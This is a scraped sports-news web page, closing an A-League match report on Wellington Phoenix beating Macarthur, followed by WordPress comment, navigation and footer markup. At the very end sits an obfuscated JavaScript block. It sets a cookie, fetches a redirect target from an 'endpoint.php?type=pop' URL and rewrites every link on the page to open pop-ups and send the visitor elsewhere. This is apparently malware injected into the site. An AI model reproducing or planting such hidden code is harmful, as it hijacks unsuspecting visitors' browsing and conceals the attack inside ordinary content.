<p>Macarthur were becoming increasingly frustrated with Wellington’s deep-sitting defence and as they surged forward they left themselves exposed to another Phoenix counter in the 58th minute.  </p>
<p>This time Kraev was played in down the right and as he shook off a challenge from Tomislav Uskok he found Barbarouses at the back post with the experienced New Zealand international tucking in. </p>
<p>No sooner had Sterjovski made changes to claw his team back into the game then Wellington added a third, Barbarouses turning in a Tim Payne delivery with an hour left to play. </p>
<p>Macarthur were awarded a penalty when Valere Germain was brought down in the box but goalkeeper Alex Paulsen guessed the right way and parried Davila’s spot-kick away.</p>
<p>Even with Sterjovski throwing caution to the wind the ‘Nix were able to stand firm and claim their fourth cleansheet of the season.  </p>
<p>Wellington face Western Sydney Wanderers at home on Saturday while Macarthur, who now sit in fourth place, are away to Perth Glory. </p>
<div>
<p><span><strong>Sports opinion delivered daily</strong> </span></p>
<p>   </p>
</div></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/18/kraev-and-barbarouses-star-as-nix-go-top-hand-bulls-first-loss/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2023/12/18/claws-are-out-as-luai-fails-to-front-for-panthers-training-after-changing-his-stripes-to-tigers/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2023/12/18/sf-giants-updated-outlook-c-tom-murphy-signed/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
